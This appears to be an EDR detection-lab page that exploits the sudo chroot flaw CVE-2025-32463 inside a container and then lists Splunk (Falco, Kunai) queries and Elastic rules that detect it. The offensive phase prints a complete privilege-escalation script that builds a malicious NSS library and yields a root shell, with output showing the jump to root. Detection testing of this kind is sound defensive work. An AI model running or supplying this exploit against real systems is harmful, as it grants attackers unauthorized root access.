EDR-T6335 - sudo chroot CVE-2025-32463
EDR-T6335 - this test exploits CVE-2025-32463 in sudo chroot.
OFFENSIVE PHASE:
@ TARGET_X:
# cd /edrmetry/containers/sudo-CVE-2025-32463_chwoot
# podman build -t sudo-chwoot .
# podman run -it --rm --privileged sudo-chwoot bash
$ id
uid=1001(pwn) gid=1001(pwn) groups=1001(pwn)
$ cat /home/pwn/sudo-chwoot.sh
#!/bin/bash
# sudo-chwoot.sh
# CVE-2025-32463 – Sudo EoP Exploit PoC by Rich Mirch
# @ Stratascale Cyber Research Unit (CRU)
STAGE=$(mktemp -d /tmp/sudowoot.stage.XXXXXX)
cd ${STAGE?} || exit 1
if [ $# -eq 0 ]; then
# If no command is provided, default to an interactive root shell.
CMD="/bin/bash"
else
# Otherwise, use the provided arguments as the command to execute.
CMD="$@"
fi
# Escape the command to safely include it in a C string literal.
# This handles backslashes and double quotes.
CMD_C_ESCAPED=$(printf '%s' "$CMD" | sed -e 's/\\/\\\\/g' -e 's/"/\\"/g')
cat > woot1337.c<<EOF
#include <stdlib.h>
#include <unistd.h>
__attribute__((constructor)) void woot(void) {
setreuid(0,0);
setregid(0,0);
chdir("/");
execl("/bin/sh", "sh", "-c", "${CMD_C_ESCAPED}", NULL);
}
EOF
mkdir -p woot/etc libnss_
echo "passwd: /woot1337" > woot/etc/nsswitch.conf
cp /etc/group woot/etc
gcc -shared -fPIC -Wl,-init,woot -o libnss_/woot1337.so.2 woot1337.c
echo "woot!"
sudo -R woot woot
rm -rf ${STAGE?}$ /home/pwn/sudo-chwoot.sh
woot!
# id
uid=0(root) gid=0(root) groups=0(root),1001(pwn)DETECTION/DFIR PHASE:
CLI:
# ps uaxwwf
Splunk - Falco Runtime Security:
index=unix falco host="targetX.edrmetry.local" "Drift detected (chmod), new executable created in a container"
Splunk - Kunai Runtime Security:
index=kunai host="targetX.edrmetry.local" woot1337.so.2| top limit=20 "data.mapped.path"
Splunk - Kunai Runtime Security:
index=kunai host="targetX.edrmetry.local" "data.mapped.path"="/tmp/sudowoot.stage.0z3veU/libnss_/woot1337.so.2"
Splunk - Kunai Runtime Security:
index=kunai host="targetX.edrmetry.local" "data.command_line"="sudo-chwoot.sh*" "info.event.name"=file_create


Elastic Security:
Potential CVE-2025-32463 Nsswitch File Creation
Potential CVE-2025-32463 Sudo Chroot Execution Attempt
DEPENDENCY LAB:
EDR-T6417 - Docker Escape with core_pattern